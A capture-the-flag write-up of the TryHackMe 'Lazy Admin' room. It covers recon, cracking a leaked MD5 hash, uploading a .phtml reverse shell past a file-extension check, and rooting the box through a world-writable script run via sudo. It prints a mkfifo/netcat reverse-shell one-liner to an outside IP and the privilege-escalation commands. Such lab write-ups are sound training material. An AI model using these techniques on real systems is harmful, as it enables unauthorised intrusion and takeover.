Intro
Writeup of everything found and exploited in Lazy Admin.
The room information says: “Have some fun! There might be multiple ways to get user access.” So this is a writeup of everything I discovered.
Link to room: https://tryhackme.com/room/lazyadmin
Reconnaissance
Scanning
An nmap scan of the IP revealed the following information:
└─$ nmap -sC -sV [ip]
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-25 14:51 BST
Nmap scan report for [ip]
Host is up (0.036s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 49:7c:f7:41:10:43:73:da:2c:e6:38:95:86:f8:e0:f0 (RSA)
| 256 2f:d7:c4:4c:e8:1b:5a:90:44:df:c0:63:8c:72:ae:55 (ECDSA)
|_ 256 61:84:62:27:c6:c3:29:17:dd:27:45:9e:29:cb:90:5e (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
SSH port on 22 and a HTTP server on 80. -Standard stuff.
Dirbuster
The HTTP server on 80 gives the default Apache2 page:

Running a first round of dirbuster on this server gives the /content/ directory:

This gives a webpage for “SweetRice”:

Running a second round of dirbuster on this /content/ directory gives up some interesting pages to look at:

First Credentials Found
This dirbuster result gives an old SQL server file that we can download:

Taking a look at the file, we find a username and an encrypted password:

Dropping this password into hashes.com allows us to easily decrypt:
42f749ade7f9e195bf475f37a44cafcb:[Redacted]:MD5PLAIN
Webpage Admin Area
The other interesting dirbuster result is /content/as/, this gives the login for the admin area.

We can login with the credentials found in the SQL database file and have a look around.
One interesting thing found here is this:

This tell us there is a database running mysql attached to the server on localhost and gives us the credentials, this might come in handy once the server has been compromised.
Exploitation
Shell Upload
In the media centre we get an area we can upload files. There is some file extension checking here but we can get past with a .phtml file.

With a netcat port listening, we can simply click on the file and perform the exploit.
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [my-ip] from (UNKNOWN) [ip] 59624
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
17:16:39 up 26 min, 0 users, load average: 0.00, 0.02, 0.25
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
We should first upgrade the shell using python:
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@THM-Chal:/$
User Flag
The user flag is then in the home directory of username: itguy
www-data@THM-Chal:/$ cd /home
www-data@THM-Chal:/home$ ls
itguy
www-data@THM-Chal:/home$ cd itguy
www-data@THM-Chal:/home/itguy$ ls
Desktop Downloads Pictures Templates backup.pl mysql_login.txt
Documents Music Public Videos examples.desktop user.txt
Internal Reconnaissance
Database
The database credentials are listed again within mysql_login.txt in itguy’s home directory. So my first though was to check this database for anything useful.
www-data@THM-Chal:/home/itguy$ mysql -u rice -p
mysql -u rice -p
Enter password: randompass
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 20
Server version: 5.7.28-0ubuntu0.16.04.2 (Ubuntu)
Copyright (c) 2000, 2019, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show Databases;
show Databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
| website |
+--------------------+
5 rows in set (0.00 sec)
From looking around, there is nothing interesting here so this was a dead end.
Sudo -l
Checking the sudo privileges of www-data, we can see the commands that could be leveraged through privilege escalation:
www-data@THM-Chal:/home/itguy$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
This tells us we can run perl and a script within itguy’s home directory called backup.pl.
Privilege Escalation
backup.pl and copy.sh
The backup script is going to run a file called copy.sh in the /etc/ folder:
www-data@THM-Chal:/home/itguy$ cat backup.pl
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
The permissions on this file mean we cannot edit but we can edit copy.sh:
www-data@THM-Chal:/home/itguy$ ls -al /etc | grep "copy.sh"
-rw-r--rwx 1 root root 81 Nov 29 2019 copy.sh
Root Reverse Shell
The contents of copy.sh gives us a reverse shell that just need updating with our IP and port.
www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
Root Shell
More simply we can just edit copy.sh to gives us a root shell like so:
www-data@THM-Chal:/home/itguy$ echo '/bin/sh -i' > /etc/copy.sh
www-data@THM-Chal:/home/itguy$ sudo /usr/bin/perl /home/itguy/backup.pl
# whoami
root
# python -c 'import pty; pty.spawn("/bin/bash")'
root@THM-Chal:/home/itguy#
From here, we can read out the contents of the root flag.
root@THM-Chal:/# cd /root
root@THM-Chal:~# ls
root.txt
root@THM-Chal:~# cat root.txt
THM{6637f[Redacted]24699f}
Extra Notes
Brute Forcing SSH
Once I knew the username itguy, I did attempt to brute force his SSH password using hydra and rockyou.txt. However, this did not yield any results.